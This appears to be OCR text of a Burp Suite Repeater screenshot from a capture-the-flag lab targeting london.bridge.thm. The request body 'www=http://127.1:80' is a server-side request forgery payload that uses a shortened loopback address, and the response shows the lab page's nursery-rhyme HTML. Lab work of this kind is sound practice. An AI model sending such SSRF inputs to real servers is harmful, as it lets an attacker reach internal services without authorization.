 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × +
Send Cancel < > Target: http://london.bridge.thm:8080 HTTP/1
Request
Pretty Raw Hex \n
6 Content-Type:
application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.6
12 Referer:
http://london.bridge.thm:8080/view_image
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 www=http://127.1:80
Search 0 highlights
Response
Pretty Raw Hex Render \n
<br>
12 <font type="monotype corsiva" size=18>
London Bridge is falling down<br>
13 Falling down, falling down<br>
14 London Bridge is falling down<br>
15 My fair lady<br>
16 Build it up with iron bars<br>
17 Iron bars, iron bars<br>
18 Build it up with iron bars<br>
19 My fair lady<br>
20 Iron bars will bend and break<br>
21 Bend and break, bend and break<br>
22 Iron bars will bend and break<br>
23 My fair lady<br>
24 <img height=400px width=600px src="
static/2.webp">
<br>
25 <font type="monotype corsiva" size=18
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 13
Response headers 5
Inspector
Notes
Done 1,430 bytes | 1,325 millis
Event log (2) All issues Memory: 152.7MB
64
ENG 18:58
02/17/2025